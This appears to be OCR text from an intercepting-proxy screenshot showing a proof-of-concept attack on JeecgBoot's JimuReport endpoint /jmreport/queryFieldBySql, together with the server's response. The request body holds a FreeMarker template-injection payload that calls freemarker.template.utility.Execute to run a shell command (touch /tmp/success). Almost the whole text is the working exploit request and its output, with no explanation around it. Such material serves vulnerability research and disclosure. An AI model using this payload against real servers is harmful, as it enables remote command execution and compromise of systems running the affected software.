 Send
Cancel
< ▾
> ▾
Targ
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 121
7 Connection: close
8
9 {
10 "sql":
"<#assign ex=\"freemarker.template.utility.Execute\"?new
()>${ex(\"touch /tmp/success\")}",
11 "type":"0"
12 }
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-requ
est-headers,accept-encoding
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 08:30:25 GMT
5 Connection: close
6 Content-Length: 102
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"解析失败"
},
"timestamp":1703665826065
}
先知社区